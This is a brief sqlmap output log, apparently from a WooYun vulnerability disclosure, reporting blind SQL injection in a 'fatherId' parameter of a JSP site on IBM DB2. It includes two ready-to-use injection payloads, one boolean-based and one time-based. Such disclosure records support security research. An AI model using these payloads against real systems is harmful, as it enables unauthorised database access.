 [*] starting at 15:58:31
[15:58:31] [INFO] resuming back-end DBMS 'ibm db2'
[15:58:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: fatherId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=getDepartment&fatherId=gnfs' AND 2548=2548 AND 'Zycu'='Zycu
    Type: AND/OR time-based blind
    Title: IBM DB2 AND time-based blind (heavy query)
    Payload: method=getDepartment&fatherId=gnfs' AND 4570=(SELECT COUNT(*) FROM SYSIBM.SYSTABLES AS T1,SYSIBM.SYSTABLES AS T2,SYSI
BM.SYSTABLES AS T3) AND 'EvYD'='EvYD
---
[15:58:31] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
www.wooyun.org